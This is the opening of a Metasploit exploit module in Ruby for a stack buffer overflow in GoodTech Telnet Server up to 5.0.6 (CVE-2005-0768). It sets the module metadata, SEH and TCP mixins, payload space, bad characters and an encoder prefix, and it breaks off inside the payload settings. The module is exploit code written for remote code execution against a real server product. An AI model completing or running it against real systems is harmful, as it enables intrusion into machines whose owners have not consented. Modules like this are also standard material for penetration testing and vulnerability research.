 require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
» Rank = AverageRanking
»
» include Msf::Exploit::Remote::Tcp
» include Msf::Exploit::Remote::Seh
» def initialize(info = {})
» » super(update_info(info,
» » » 'Name' => 'GoodTech Telnet Server <= 5.0.6 Buffer Overflow',
» » » 'Description' => %q{
» » » » » This module exploits a stack buffer overflow in GoodTech Systems Telnet Server
» » » » versions prior to 5.0.7. By sending an overly long string, an attacker can
» » » » overwrite the buffer and control program execution.
» » » },
» » » 'License' => MSF_LICENSE,
» » » 'Author' => 'MC',
» » » 'Version' => '$Revision: 14774 $',
» » » 'References' =>
» » » » [
» » » » » [ 'CVE', '2005-0768' ],
» » » » » [ 'OSVDB', '14806'],
» » » » » [ 'BID', '12815' ],
» » » » ],
» » » 'DefaultOptions' =>
» » » » {
» » » » » 'EXITFUNC' => 'thread',
» » » » },
» » » 'Payload' =>
» » » » {
» » » » » 'Space' => 400,
» » » » » 'BadChars' => "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c",
» » » » » 'PrependEncoder' => "\x81\xc4\xff\xef\xff\xff\x44",
» » » » }